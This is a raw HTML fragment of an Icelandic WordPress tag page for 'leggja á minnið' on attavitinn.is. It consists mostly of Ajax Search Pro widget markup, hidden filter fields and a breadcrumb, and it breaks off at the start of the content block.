	 data-aspdata="[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
                    <div class="asp_showmore_container">
            <p class='showmore'>
                <a class='asp_showmore'>Sjá allar leitarniðurstöður <span></span></a>
            </p>
            <div class="asp_moreres_loader" style="display: none;">
                <div class="asp_moreres_loader-inner"></div>
            </div>
        </div>
            
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale-multiple">
                
                    <div></div>
                    
                    <div></div>
                    
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex" autocomplete = 'off'>
        <input type="hidden" style="display:none;" name="current_page_id" value="4875">
            <input type='hidden' name='qtranslate_lang' style="display:none;"
               value='0'/>
    	    <input type="hidden" name="filters_changed" style="display:none;" value="0">
    <input type="hidden" name="filters_initial" style="display:none;" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_2 asp_filter_n_1 hiddend">
            <legend>Generic filters</legend>
    
		<input type="checkbox" value="exact"
			   id="set_exact1_1"
			   style="display:none;"
			   			   name="asp_gen[]" />
    
		<input type="checkbox" value="title"
			   id="set_title1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="content"
			   id="set_content1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="excerpt"
			   id="set_excerpt1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    </fieldset><fieldset
    data-asp_invalid_msg="This field is required!"
    class="asp_filter_cpt asp_sett_scroll asp_checkboxes_filter_box">
        <legend>Leita í...</legend>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="post" id="1_1customset_1_10"
                   aria-label="Greinar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_10">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Greinar        </div>
    </div>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="spurning" id="1_1customset_1_11"
                   aria-label="Spurningar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_11">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Spurningar        </div>
    </div>
    </fieldset>        <input type="checkbox"
               style="display: none !important;"
               value="page"
               aria-label="Hidden label"
               aria-hidden="true"
               id="1_1customset_1_1102"
               name="customset[]" checked="checked"/>
            <div style="clear:both;"></div>
</form>	</div>

							<style type="text/css">
			/* User defined Ajax Search Pro Custom CSS */
			.asp_image {
    margin-right: 25px !important;
}		</style>
		</div>
 </div>
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://attavitinn.is/">Heim</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Merki</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Leggja á minnið</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content">
                        <div class="td-ss-main-content">
                            <div class="td-page-header">
                                <h1 class="entry-title td-page-title">
                                                                        <span>leggja á minnið</span>
                                </h1>
                            </div>
                            

	<div class="td-block-row">

	<div class="td-block-span4">
